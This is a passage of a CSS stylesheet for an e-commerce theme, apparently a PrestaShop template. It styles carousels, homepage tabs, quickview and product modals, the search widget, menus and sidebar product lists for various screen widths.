	.product-list .otproduct-desc .highlighted-informations .variant-links,
	.product-list .otproduct-desc .product-description .product-title,
	.product-list .otproduct-desc .product-description .product-price-and-shipping {
		text-align: center!important;
	}
}
/* End OT - List Layout(Category Page) */

#cms .page-content > h2,
#cms .page-content > h3 {
	color: #000;
	font-size: 16px;
	font-weight: 500;
	margin: 0 0 6px;
}
#cms .page-content > p {
	margin: 20px 0 20px;
}
/* Start Sitemap page */

#sitemap .container-fluid {
	border: 1px solid #e5e5e5;
	padding: 25px 15px;
}
.sitemap ul li a {
	line-height: 22px;
}
.sitemap ul li ul.nested {
	padding: 0 15px !important;
}
.sitemap ul {
	text-align: left;
}
@media (max-width: 991px) {
	.sitemap .col-md-3 {
		width: 100%;
	}
}
@media (max-width: 543px) {
	#sitemap .container-fluid {
		padding: 15px 5px;
	}
}
/* End Sitemap page */

/* Start Owl-carousel */

/* line 9, ../../sass/onthemes/custom.scss */

.owl-wrapper-outer {
	float: left;
	width: 100%;
	overflow: hidden;
}
/* line 13, ../../sass/onthemes/custom.scss */

.owl-wrapper-outer .owl-wrapper {
	position: relative;
}
/* line 15, ../../sass/onthemes/custom.scss */

.owl-wrapper-outer .owl-wrapper:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}
/* line 23, ../../sass/onthemes/custom.scss */

.owl-wrapper-outer .owl-wrapper .owl-item {
	float: left;
}
.owl-wrapper-outer .owl-wrapper .owl-item .product-miniature {
	width: 100%;
}
/* line 29, ../../sass/onthemes/custom.scss */

.owl-buttons {
	display: inline-block;
	float: none;
	padding: 0;
	text-align: center;
	vertical-align: top;
}
.owl-buttons div {
	border: 1px solid #000;
	cursor: pointer;
	float: left;
	height: 31px;
	line-height: 40px;
	margin: 0 2px;
	padding: 0;
	position: relative;
	vertical-align: top;
	width: 31px;
}
.owl-buttons div i {
	display: none;
}
.product-accessories .owl-buttons div.owl-prev::before,
.crossselling-product .owl-buttons div.owl-prev::before,
.category-products .owl-buttons div.owl-prev::before,
.view-product .owl-buttons div.owl-prev::before {
	border-top: 1px solid #dcdcdc;
	content: "";
	float: left;
	height: 1px;
	left: -61px;
	position: absolute;
	text-align: left;
	top: 14px;
	width: 60px;
}
.product-accessories .owl-buttons div.owl-next::before,
.crossselling-product .owl-buttons div.owl-next::before,
.category-products .owl-buttons div.owl-next::before,
.view-product .owl-buttons div.owl-next::before {
	border-top: 1px solid #dcdcdc;
	content: "";
	height: 1px;
	position: absolute;
	right: -61px;
	top: 14px;
	width: 60px;
}
.product-accessories .owl-buttons div.owl-prev,
.crossselling-product .owl-buttons div.owl-prev,
.category-products .owl-buttons div.owl-prev,
.view-product .owl-buttons div.owl-prev,
.brands .owl-buttons div.owl-prev {
	background: #fff url("../../assets/img/sprite.png") no-repeat scroll -9px -353px;
}
.product-accessories .owl-buttons div.owl-next,
.crossselling-product .owl-buttons div.owl-next,
.category-products .owl-buttons div.owl-next,
.view-product .owl-buttons div.owl-next,
.brands .owl-buttons div.owl-next {
	background: #fff url("../../assets/img/sprite.png") no-repeat scroll -11px -386px;
}
.product-accessories .owl-buttons div.owl-prev:hover,
.crossselling-product .owl-buttons div.owl-prev:hover,
.category-products .owl-buttons div.owl-prev:hover,
.view-product .owl-buttons div.owl-prev:hover,
.brands .owl-buttons div.owl-prev:hover {
	background: #000 url("../../assets/img/sprite.png") no-repeat scroll -67px -353px;
	border-color: #000;
}
.product-accessories .owl-buttons div.owl-next:hover,
.crossselling-product .owl-buttons div.owl-next:hover,
.category-products .owl-buttons div.owl-next:hover,
.view-product .owl-buttons div.owl-next:hover,
.brands .owl-buttons div.owl-next:hover {
	background: #000 url("../../assets/img/sprite.png") no-repeat scroll -69px -386px;
	border-color: #000;
}
.otfeatured-products .owl-buttons,
.otnew-products .owl-buttons,
.ot_category_feature .owl-buttons {
	float: none;
	padding: 0;
	text-align: center;
	display: inline-block;
	vertical-align: top;
	position: absolute;
	right: 0;
	top: -40px;
	display: none;
}
.otfeatured-products .owl-buttons i,
.otspecial-products .owl-buttons i,
.otbestseller-products .owl-buttons i,
.otnew-products .owl-buttons i,
.ot_category_feature .owl-buttons i {
	font-size: 30px;
	margin: 0 0 8px;
	display: block;
}
/* line 36, ../../sass/onthemes/custom.scss */

.otfeatured-products .owl-buttons div,
.otspecial-products .owl-buttons div,
.otbestseller-products .owl-buttons div,
.otnew-products .owl-buttons div,
.ot_category_feature .owl-buttons div {
	cursor: pointer;
	float: left;
	font-size: 0;
	height: 31px;
	line-height: 40px;
	margin: 0 2px 0 0;
	padding: 0;
	position: relative;
	vertical-align: top;
	width: 31px;
	border: none;
}
.otfeatured-products .owl-buttons div:hover i,
.otspecial-products .owl-buttons div:hover i,
.otbestseller-products .owl-buttons div:hover i,
.otnew-products .owl-buttons div:hover i,
.ot_category_feature .owl-buttons div:hover i {
	color: #ffd400;
}
.otbestseller-products .owl-buttons {
	top: 24px;
}
.otspecial-products .owl-buttons {
	right: 320px;
	top: 60px;
}
/* End Owl-carousel */

/* Start--------------------- Homepage tab------------------------------------------- */

.home-tab-content .tab-pane.active {
	display: block;
}
.home-tab-content .tab-pane {
	display: none;
	margin: 0;
}
.tab-title {
	border: medium none;
	color: #000;
	font: 400 16px/20px"Poppins", Helvetica, sans-serif;
	margin: 0;
	letter-spacing: 0.4px;
	outline: medium none;
	text-transform: capitalize;
	position: relative;
	width: auto;
}
.otfeatured-products,
.otbestseller-products,
.otnew-products {
	float: left;
	width: 100%;
	padding: 0;
}
.tabs .nav-tabs {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-color: #e5e5e5 navy #e5e5e5 currentcolor;
	border-image: none;
	border-style: solid none;
	border-width: 1px medium;
	display: inline-block;
	float: none;
	padding: 5px 0;
	text-align: center;
	width: auto;
	margin: 0;
	border: none;
}
.tabs .nav-tabs .nav-item {
	float: none;
	display: inline-block;
	margin: 0;
	position: relative;
	border: none;
	z-index: 1;
}
@media(max-width:543px){
	.tabs .nav-tabs .nav-item {
		width: 80%;
		margin: 0 0 10px 0;
	}
	.tabs .nav-tabs .nav-link {
		margin: 0;
	}
}
.tabs .nav-tabs .nav-link {
	margin: 0 10px 0 0;
	padding: 8px 15px;
	border: none;
	line-height: 20px;
	letter-spacing: normal;
	z-index: 999;
	position: relative;
}
.tabs {
	padding: 0;
	margin: 10px 0 0;
	display: inline-block;
	float: none;
	width: auto;
}
.featureli,
.newli,
.bestsellerli {
	list-style: outside none none;
}
.tabs .nav-tabs .nav-item:hover .nav-link,
.tabs .nav-tabs .nav-item .nav-link.active {
	color: #f5f5f5;
	background: #772426;
	transition: all 300ms ease-in-out 0s;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
}
@media (max-width: 543px) {
	#product .tabs .nav-tabs .nav-item {
		width: 100%;
		margin: 0 10px 10px 0;
		float: left;
	}
	.tabs .nav-tabs .nav-link {
		margin: 0;
	}
	.otproductpagetab .tabs .nav-tabs .nav-link{
		width:100%;
	}
}
/* End Homepage tab */

/*------------------- add-to-cart button---------------------- css*/

.home-tab-content {
	float: left;
	width: 100%;
}
.home-tab-content .owl-buttons div.owl-prev,
.featured-products .owl-buttons div.owl-prev,
.otspecial-products .owl-buttons div.owl-prev,
.best-seller-products .owl-buttons div.owl-prev,
.new-products .owl-buttons div.owl-prev,
.ot_category_feature .owl-buttons div.owl-prev {
	border-right: 1px solid #bfbfbf;
}
/*---------------------- Start Homepage----------------------------- */

@media(max-width:991px){
	.otspecial-products {
		margin: 0;
	}
}
@media(max-width:767px){
	.otspecial-products {
		margin: 0;
	}
}
@media (max-width: 543px) {
	.ot-title,
	.othometab-title {
		font-size: 20px;
		line-height: 24px;
	}
	.otspecial-products {
		margin: 0;
	}
}
/*----------------- Start Slider-------------------------------------- */

#top_column #carousel.homeslider .otloading-bg {
	background: whitesmoke url("../img/ajax-loader.gif") no-repeat scroll center center;
	-webkit-background-position: center center;
	-moz-background-position: center center;
	-o-background-position: center center;
	-webkit-background-repeat: no-repeat;
	-moz-background-repeat: no-repeat;
	-o-background-repeat: no-repeat;
	background-repeat: no-repeat;
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9999;
}
@media (max-width: 1199px) {
	.homeslider .direction .carousel-control {
		height: 50px;
		width: 50px;
	}
	.carousel .carousel-control .icon-next i,
	.carousel .carousel-control .icon-prev i {
		padding: 11px;
	}
}
@media (max-width: 543px) {
	.homeslider .direction .carousel-control {
		height: 40px;
		width: 40px;
		position: absolute;
	}
	.homeslider .carousel-control .icon-prev,
	.homeslider .carousel-control .icon-next {
		float: left;
		width: 100%;
		height: 100%;
		position: static;
		margin: 0;
	}
	.carousel .carousel-control .icon-next i,
	.carousel .carousel-control .icon-prev i {
		padding: 9px;
		font-size: 22px;
	}
}
/* End Slider */

/* Start contact-info footer */

.contact-rich .block .data.email {
	display: none;
}
.contact-rich .block .data.contact {
	display: none;
}
/* End contact-info footer */

/* Start newsletter */

.block_newsletter .ot-title::before {
	background: rgba(0, 0, 0, 0) url("../img/sprite.png") no-repeat scroll -33px -475px;
	float: left;
	content: "";
	height: 45px;
	width: 60px;
}
.block_newsletter .ot-content .ot-newdesc {
	padding: 5px 0;
}
.block_newsletter .ot-title::after {
	display: none;
}
.block_newsletter .msg {
	float: left;
	padding: 0;
}
.block_newsletter .msg .alert.alert-danger {
	padding: 8px 5px 5px;
	text-align: center;
	margin: 5px 0 0;
}
@media (max-width: 991px) {
	.block-social ul li {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.footer-top {
		text-align: center;
	}
	.block-social ul {
		display: inline-block;
		float: none;
		margin: 0;
		width: auto;
	}
	.block_newsletter .ot-title {
		text-align: center;
		float: none;
		display: inline-block;
		width: auto;
	}
	.block_newsletter .ot-desc {
		width: 100%;
		margin: 10px 0;
	}
}
@media (max-width: 767px) {
	.block_newsletter .ttinput_newsletter {
		float: none;
		margin: 10px auto 0;
		width: 85%;
	}
	#index #wrapper .breadcrumb {
		display: none!important;
	}
}
@media (max-width: 543px) {
	.block_newsletter .row {
		margin: 0 -10px;
	}
}
/* End newsletter */

/* Start menu */

#top-menu .menu-images-container img {
	max-width: 100%;
	padding: 10px;
}
@media (max-width: 991px) {
	#top-menu > li > .dropdown-item {
		text-align: left;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu {
		background: #ffffff;
	}
	.top-menu .sub-menu ul > li {
		width: 100%!important;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu {
		padding: 10px 20px;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu li > a,
	#mobile_top_menu_wrapper .top-menu .sub-menu ul > li {
		padding: 0;
		font-weight: normal;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] {
		padding: 5px 0;
	}
	#mobile_top_menu_wrapper .top-menu .collapse.in {
		overflow: hidden;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu li > a,
	#mobile_top_menu_wrapper .top-menu .sub-menu ul > li {
		line-height: 24px;
	}
	#mobile_top_menu_wrapper #_mobile_top_menu #top-menu .sub-menu .menu-images-container {
		float: left;
		margin: 15px 0 0;
		width: 100%;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu li > a {
		border: none;
	}
}
/* End menu */

/* Start Footer toggle */

@media (max-width: 991px) {
	.footer-container .links .row {
		margin: 0;
	}
	.footer-container .links .float-xs-right {
		line-height: 7px;
	}
	.contact-rich {
		margin: 0;
	}
	.footer-container .links .float-xs-right .navbar-toggler i {
		font-size: 20px;
		padding: 2px 0;
		width: 15px;
		color: #fff;
	}
	.footer-container .links ul {
		padding: 0 0 0 10px;
	}
	.footer-container .links {
		width: 100%;
	}
	.footer-container .links .wrapper {
		width: 100%;
		float: left;
		padding: 0;
	}
	.footer-container .links .hidden-md-up {
		display: block!important;
	}
	.footer-container .links h3,
	.footer-container #block_myaccount_infos h3 a,
	.footer-container .contact-rich h4 {
		display: none;
	}
	.footer-container .links .collapse {
		display: none!important;
	}
	.footer-container .links .collapse.in {
		display: block!important;
		padding: 0!important;
	}
	.footer-container .links .float-xs-right .navbar-toggler i.remove {
		display: none;
	}
}
/* End Footer */

/* Start block-cart */
@media (max-width: 991px) {
	#header .header-nav .blockcart {
		padding: 0;
	}
	#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
		padding: 5px 0;
	}
	#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
		padding: 5px 0;
	}
}
/* End block-cart */

/* quickview alert */
.quickview .product-cover {
	width: 75%;
}
@media (max-width: 1199px) {
	.quickview .mask {
		height: 215px;
		margin: 50px 0;
	}
	.quickview .product-cover {
		width: 72%;
	}
	.quickview .mask {
		width: 28%;
	}
	.quickview .arrows {
		right: 64px;
	}
	.quickview .arrows .arrow-up {
		margin-top: 0;
	}
	.quickview-title {
		font-size: 28px;
	}
}
@media (max-width: 991px) {
	.quickview .modal-dialog {
		width: 720px;
	}
	.quickview .mask {
		width: 20%;
		height: 435px;
	}
	.quickview .images-container {
		position: static;
	}
	.quickview.in .modal-content .modal-body .col-md-6 {
		width: 100%;
		float: left;
	}
	.quickview .product-cover {
		width: 80%;
	}
	.quickview .modal-body .col-md-6.col-sm-6 {
		width: 100%;
	}
	.quickview .arrows {
		right: 70px;
	}
}
@media (max-width: 991px) {
	.quickview .modal-dialog {
		width: 500px;
	}
	.quickview .mask {
		width: 30%;
		height: 215px;
	}
	.quickview-title.ot-title {
		font-size: 24px;
	}
	.quickview .product-cover {
		width: 74%;
	}
	.quickview .mask {
		width: 26%;
	}
	.quickview .arrows {
		right: 50px;
	}
}
@media (max-width: 543px) {
	.quickview.in .modal-content .modal-body .col-md-6 {
		display: block!important;
	}
	.quickview .modal-dialog {
		width: 300px;
		margin: 10px auto;
	}
	.quickview .mask {
		height: 110px;
		width: 40%;
		margin: 20px auto;
		padding: 0;
		display: none;
	}
	.quickview .arrows {
		height: auto;
		right: 50px;
		position: static;
		display: none;
	}
	.quickview .images-container {
		min-height: 200px;
	}
	.quickview-title.ot-producttitle {
		font-size: 18px;
	}
	.quickview .social-sharing {
		margin: 0;
	}
	.quickview .product-cover {
		width: 100%;
	}
	.quickview .arrows .arrow-up {
		margin-top: -10px;
		left: 40px;
	}
	.quickview .arrows .material-icons {
		position: absolute;
		bottom: 60px;
	}
	.quickview .arrows .arrow-down {
		right: 40px;
	}
}
/* Start Category page */

#content-wrapper .block-category .category-cover {
	float: left;
	width: 100%;
}
#content-wrapper #main .block-category {
	border: medium none;
	display: block !important;
	padding: 0;
}
#js-active-search-filters.hide .active-filter-title {
	display: none;
}
.page-content.page-cms {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	overflow: hidden;
	padding: 20px;
	text-align: justify;
}
#left-column {
	padding-left: 0;
}
@media(min-width:992px){
	#category #content-wrapper {
		padding-right: 0;
	}
}
@media (max-width: 767px) {
	#wrapper .breadcrumb {
		display: block!important;
	}
	#content-wrapper #main .text-sm-center h1 {
		display: none;
	}
	.products-selection .total-products {
		display: block!important;
		padding: 0 0 10px;
	}
	#products #js-product-list .up {
		display: none;
	}
	#category #content-wrapper {
		padding: 0;
	}
}
@media (max-width: 543px) {
	#products .thumbnail-container,
	.featured-products .thumbnail-container,
	.new-products .thumbnail-container,
	.product-accessories .thumbnail-container,
	.otfeatured-products .thumbnail-container,
	.crossselling-product .thumbnail-container,
	.otbestseller-products .thumbnail-container,
	.otnew-products .thumbnail-container,
	.otspecial-products .thumbnail-container,
	.category-products .thumbnail-container,
	.view-product .thumbnail-container {
		float: none;
		display: inline-block;
		width: auto;
	}
}
/* End Category page */

/* Start Product page */
.pb-left-column .images-container .js-qv-mask.mask {
	width: 59%!important;
	margin: 0 auto;
	position: relative;
}
#wrapper .js-qv-mask.mask .owl-buttons div {
	height: 30px;
	width: 30px;
}
#wrapper .js-qv-mask.mask .owl-buttons div.owl-prev {
	left: -30px;
	top: 35px;
	position: absolute;
}
#wrapper .js-qv-mask.mask .owl-buttons div.owl-next {
	right: -30px;
	top: 35px;
	position: absolute;
}
#wrapper .js-qv-mask.mask .owl-buttons div i {
	font-size: 22px;
	height: 25px;
	padding: 3px 0;
	vertical-align: top;
}
#content .images-container .layer.hidden-sm-down i {
	font-size: 28px;
}
@media (max-width: 1199px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width: 75%!important;
	}
}
@media (max-width: 991px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width: 73%!important;
	}
}
@media (max-width: 991px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width: 336px!important;
	}
}
@media (max-width: 543px) {
	#product .images-container .js-qv-mask.mask {
		width: 220px !important;
	}
	.tabs .nav-tabs li:last-child .nav-link {
		margin: 0;
	}
	.product-features > dl.data-sheet dd.value,
	.product-features > dl.data-sheet dt.name {
		padding: 10px 2px;
		text-align: center;
	}
}
/* End Product page */

@media (max-width: 1199px) {
	.search-widget form {
		float: right;
	}
	#search_widget form input {
		float: right;
	}
}
/* alert add to cart */

@media (max-width: 991px) {
	#blockcart-modal .modal-body .divide-right {
		border: none;
		width: 100%;
		margin: 0 0 20px;
	}
	#blockcart-modal .modal-body .divide-right .product-image-container {
		width: auto;
	}
	#blockcart-modal .modal-body .divide-right .product-info {
		width: auto;
	}
}
@media (max-width: 543px) {
	#blockcart-modal .modal-body .divide-right .product-info {
		width: 100%;
	}
	#blockcart-modal .modal-body .divide-right .product-image-container {
		width: 100%;
		text-align: center;
	}
	#search_widget form input {
		background: #f5f5f5;
	}
}
/* modal */

#product-modal .modal-dialog {
	max-width: 800px;
}
#product-modal .modal-content .modal-body {
	background: #ffffff;
	float: left;
	margin: 0;
	width: 95%;
	padding: 15px;
}
#product-modal .modal-content .modal-body figure {
	width: 80%;
}
#product-modal .modal-content .modal-body .thumbnails {
	float: left;
	position: relative;
	width: 20%;
}
#product-modal .modal-content .modal-body .product-cover-modal {
	background: #ffffff none repeat scroll 0 0;
	height: auto;
	max-width: 100%;
	border: 1px solid #e5e5e5;
}
#product-modal .modal-content .modal-body .image-caption {
	background: #ffffff none repeat scroll 0 0;
	float: left;
	padding: 20px 0 0;
	width: 100%;
}
#product-modal .modal-content .modal-body .mask.nomargin {
	margin-top: 0;
}
#product-modal .modal-content .modal-body .product-images {
	float: left;
	padding: 0;
	margin: 0;
	width: 100%;
}
#product-modal .modal-content .modal-body .product-images li {
	display: inline;
	float: left;
	margin: 0 0 10px;
	width: 100%;
}
#product-modal .modal-content .modal-body .product-images img {
	background: #ffffff none repeat scroll 0 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	cursor: pointer;
	width: 100%;
	border: 1px solid #e5e5e5;
}
#product-modal .modal-content .modal-body .product-images img:hover {
	border-color: #dbdbdb;
}
@media (max-width: 991px) {
	#product-modal .modal-content .modal-body figure {
		width: 70%;
	}
	#product-modal .modal-dialog {
		max-width: 650px;
	}
}
@media (max-width: 543px) {
	#product-modal .modal-content .modal-body figure {
		width: 60%;
	}
	#product-modal .modal-content .modal-body .thumbnails {
		width: 35%;
	}
}
@media (max-width: 991px) {
	.header-nav .row {
		margin: 0;
	}
}
/* Start Search css */

.search-widget {
	position: relative;
}
.search-widget .otsearch_button {
	cursor: pointer;
	z-index: 1;
	background: transparent url("../img/sprite.png") no-repeat scroll 0 -226px;
	height: 50px;
	width: 50px;
	float: right;
}
.search-widget.active .otsearch_button {
	z-index: 1;
	cursor: pointer;
	background: transparent;
}
#search_widget  {
	margin-top: 10px;
}
#search_widget .otsearchtoggle {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	display: none;
	height: 40px;
	position: absolute;
	right: 0;
	top: 54px;
	width: 320px;
	z-index: 999;
}
@media(max-width:991px){
	.search-widget .otsearch_button {
		background-position: -63px -232px;
		height: 40px;
		width: 40px;
	}
}
.left-column #products .page-not-found .search-widget .otsearchtoggle {
	display: block;
	float: left;
	width: 100%;
	position: static;
}
.left-column #products .page-not-found .search-widget .otsearchtoggle button[type="submit"] {
	padding: 10px 10px 10px 12px;
}
.page-not-found .search-widget .otsearch_button {
	display: none;
}
.search-widget #search_query_top {
	background: transparent none repeat scroll 0 0;
	border: medium none;
	color: #777777;
	display: inline;
	outline: medium none;
	padding: 8px 30px 8px 10px;
	position: absolute;
	right: 0;
	top: 0;
	transition: all 500ms ease-in-out 0s;
	-webkit-transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-o-transition: all 500ms ease-in-out 0s;
	-ms-transition: all 500ms ease-in-out 0s;
	width: 100%;
}
.position-static .search-widget {
	border: none!important;
}
.position-static #search_widget .otsearchtoggle {
	position: static;
	width: 100%;
	display: inline-block;
}
.position-static .search-widget #search_query_top {
	position: static;
}
.position-static .search-widget .otsearch_button {
	position: absolute;
	right: 0;
	top: -5px;
}
/* End Search css */

/* start sprite icon search, user info , cart */
.otsearch_button .material-icons.search {
	display: none;
}
.user-info .material-icons {
	display: none;
}
#_desktop_user_info {
	position: relative;
}
/* end sprite icon search, user info , cart */

.alert.alert-danger > ul {
	margin: 0;
}
#js-product-list .container {
	padding: 0 10px;
}
.position-static .otsearchtoggle .material-icons.search {
	display: none;
}
/* Start cart disabled*/
.otproducthover .add-to-cart-disable {
	height: 44px;
	width: 44px;
	cursor: default;
	padding: 0;
	background: #f3f3f3;
}
.otproducthover .add-to-cart-disable:hover {
	background: #f3f3f3;
}
.otproducthover .add-to-cart-disable span {
	background: #f1f1f1 url("../img/product-sprite.png") no-repeat scroll 10px -36px;
	float: left;
	font-size: 0;
	height: 100%;
	line-height: 20px;
	padding: 0;
	opacity: 0.6;
	-moz-opacity: 0.6;
	-khtml-opacity: 0.6;
	-webkit-opacity: 0.6;
	position: relative;
	text-align: center;
	width: 100%;
}
/* End cart disabled*/

/* start user info toggle */

#header .header-nav .user-info {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	display: none;
	float: right;
	margin: 0;
	padding: 8px 15px 10px;
	position: absolute;
	right: 0;
	text-align: left;
	top: 53px;
	width: 150px;
	z-index: 999;
}
#header .otuserheading {
	background: transparent url("../img/sprite.png") no-repeat scroll 0 -270px;
	height: 50px;
	width: 50px;
	cursor: pointer;
	float: left;
}
@media(max-width:991px){
	#header .otuserheading {
		background-position: -58px -269px;
		height: 50px;
		width: 50px;
	}
}
#header .user-info span.hidden-sm-down {
	color: #777777;
	float: left;
	font: 400 13px/16px"Poppins", sans-serif;
	cursor: pointer;
	letter-spacing: 0.8px;
	text-transform: capitalize;
	margin: 4px 0 0 0;
}
#header .user-info span:hover {
	color: #000000;
}
/*- Start user-info  */

@media (max-width: 991px) {
	#header .header-nav .user-info {
		top: 45px;
	}
	#notifications,
	#wrapper,
	#footer {
		display: block!important;
	}
	#header .header-nav .user-info .logged {
		display: none;
	}
	.position-static .row {
		margin: 0;
	}
	#_mobile_user_info .hidden-sm-down {
		display: inline-block!important;
	}
	#header .header-nav #_mobile_user_info {
		position: relative;
	}
	#header .header-nav .user-info {
		top: 54px;
		text-align: left;
	}
}
@media (max-width: 543px) {
	#header .header-nav .user-info {
		margin: 0 10px;
		padding: 10px;
	}
	#header .header-nav .top-logo {
		width: 85%;
		margin: 0;
	}
	#header .header-nav .text-sm-center.mobile {
		margin: 0!important;
	}
}
/*End user info toggle*/

#js-product-list .products {
	float: left;
	width: auto;
}
#main ul {
	padding: 0;
}
.footer-container .links .collapse {
	padding: 0;
}
.block-social ul {
	padding: 0;
}
#left-column ul {
	padding: 0;
	margin-top: 1px;
}
#ot-jqzoom {
	padding: 0;
}
.product-actions .product-variants-item > ul {
	padding: 0;
}
.featured-products {
	text-align: center;
}
.featured-products .all-product-link {
	float: left;
	width: 100%;
}
.custom-radio:hover {
	border-color: #000000;
}
/*start product page add to cart*/

.product-actions .btn.add-to-cart {
	background: #8b2023 none repeat scroll 0 0;
	padding: 8px 20px 6px;
	font: 400 13px/20px"Poppins", sans-serif;
	color: white;
}
.product-actions .btn.add-to-cart:hover {
	background: #000;
	color: #fff;
}
.product-actions .btn.add-to-cart:focus {
	background: #000 !important;
	color: #fff !important;
}
.product-actions .btn.add-to-cart:active {
	background: #000 !important;
	color: #fff !important;
}
.product-actions .btn:disabled:active {
	background: #000000 !important;
}
.product-actions .btn:disabled:focus {
	background: #000000 !important;
}
/*end product page add to cart*/

/* Start left column/Right column product css */

#left-column .clearfix .products,
#right-column .clearfix .products {
	padding: 0 0 18px;
	float: left;
	width: 100%;
}
#left-column .products .product-miniature,
#right-column .products .product-miniature {
	padding: 0;
	width: 100%;
}
#left-column .products .product-miniature .thumbnail-container,
#right-column .products .product-miniature .thumbnail-container {
	margin: 0;
	border: none;
}
#left-column .products .product-miniature:last-child .thumbnail-container,
#right-column .products .product-miniature:last-child .thumbnail-container {
	border: none;
	padding-bottom: 0;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-image,
#right-column .products .product-miniature .thumbnail-container .otproduct-image {
	float: left;
	margin-right: 10px;
	margin-bottom: 0;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-image .otproducthover,
#right-column .products .product-miniature .thumbnail-container .otproduct-image .otproducthover {
	display: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-image .product-flags,
#right-column .products .product-miniature .thumbnail-container .otproduct-image .product-flags {
	display: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-image a img,
#right-column .products .product-miniature .thumbnail-container .otproduct-image a img {
	height: auto;
	width: 80px;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-image .otproduct-img2,
#right-column .products .product-miniature .thumbnail-container .otproduct-image .otproduct-img2 {
	display: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-image a img.ttproduct-img2,
#right-column .products .product-miniature .thumbnail-container .otproduct-image a img.ttproduct-img2 {
	display: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description {
	width: auto;
	padding: 0;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .cat-name,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .cat-name {
	display: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc .highlighted-informations,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc .highlighted-informations {
	display: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .product-price-and-shipping .discount-percentage,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .product-price-and-shipping .discount-percentage {
	position: static;
	vertical-align: middle;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	padding: 2px;
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc {
	overflow: hidden;
	text-align: left;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .product-title,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .product-title {
	margin: 0 0 5px;
	text-align: left;
}
#left-column .products .product-miniature:hover .thumbnail-container,
#right-column .products .product-miniature:hover .thumbnail-container {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .product-price-and-shipping,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .product-price-and-shipping {
	padding: 0;
	text-align: left;
}
#left-column .all-product-link,
#right-column .all-product-link,
#left-column .all-product-link i,
#right-column .all-product-link i {
	margin: 0;
	color: black;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
}
#left-column .all-product-link:hover,
#right-column .all-product-link:hover {
	color: #000000;
	text-decoration: underline;
}
.products .thumbnail-container .otproduct-image .thumbnail img {
	max-width: 100%;
	padding-bottom: 15px;
}
@media(max-width:991px){
	#left-column .products .product-miniature .thumbnail-container .otproduct-desc, #right-column .products .product-miniature .thumbnail-container .otproduct-desc {
		padding: 0 0 0 15px;
	}
}
/* End left column/Right column product css */

/* Start search drop-down css*/

.ui-menu .ui-menu-item {
	margin: 0 0 10px!important;
}
.ui-menu .ui-menu-item .product-img {
	float: left;
	height: 85px;
	width: 70px;
	overflow: hidden;
	border: 1px solid #e5e5e5;
	margin-right: 10px;
}
.ui-menu .ui-menu-item a {
	min-height: 80px;
}
.ui-widget.ui-widget-content {
	border-color: #e5e5e5;
	padding: 10px;
	margin-top: 25px !important;
	width: 100% !important;
	border-radius: 0;
}
@media(max-width:767px){
	.ui-widget.ui-widget-content {
		width: 512px !important;
	}
}
@media(max-width:543px){
	.ui-widget.ui-widget-content {
		width: 288px !important;
	}
}
.ui-front.ui-menu .ui-menu-item a {
	min-height:80px;
	overflow:hidden;
}
@media(max-width:543px){
	.ui-front.ui-menu .ui-menu-item a {
		width:100%;
	}
}
.ui-front.ui-menu .ui-menu-item a span {
	font-size:14px;
	font-family:Poppins;
}
.ui-front.ui-menu .ui-menu-item a span.category {
	color:#a7a7a7;
	float:left;
	font-size:12px;
	text-transform:capitalize;
	width:100%;
}
.ui-front.ui-menu .ui-menu-item a span.product {
	float:left;
	text-transform:capitalize;
	width:100%;
}
.ui-front.ui-menu .ui-menu-item a .price {
	color:#333333;
	float:left;
	font-size:16px;
	font-weight:500;
	width:100%;
}
.ui-front.ui-menu .ui-menu-item a.ui-state-focus,
.ui-front.ui-menu .ui-menu-item a.ui-state-active {
